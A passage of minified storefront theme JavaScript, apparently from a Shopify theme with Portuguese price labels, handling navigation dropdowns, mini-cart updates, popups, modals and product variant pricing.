t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t,i,n=document.createElement("div");n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(s.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),s.element.querySelector(".header__cart-count").textContent=s.itemCount,"drawer"===window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,i=null,(n=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(i=n.scrollTop),s.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=s.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==i&&(t.scrollTop=i),s._checkMiniCartScrollability(),s._calculateMiniCartHeight(),s.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((i=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=i.querySelector('[data-section-type="cart"]').innerHTML,o&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),s.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),i}(),k=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"${{amount}}";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o).replace(",00",""):t.replace(i,o).replace(".00","")}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<span style="top: -5px; font-size: 14px; position: relative; color: var(--product-cor-do-preco-riscado);">DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span>"),i.innerHTML+="<br>",i.innerHTML+='<span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<div style="top: -8px;" class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div>"),i.innerHTML+="<br>",i.innerHTML+='<p style="color: #black; font-size: 16px; margin: 5px 0px 0px 0px;">Em até 12x de <b>'.concat(P.formatMoney(e.price/12*1.2161,window.theme.moneyFormat),"</b></p>"),i.innerHTML+='<div class="product-meta__label-list"><span style="margin-bottom: 0; margin-top: 10px; font-size: 12px; font-weight: bold;" class="product-label product-label--on-sale">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de desconto</span></div>")):(i.innerHTML+='<span class="price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p style="font-size: 16px; margin-top: 8px; margin-bottom: 8px;"> Em até 12x de 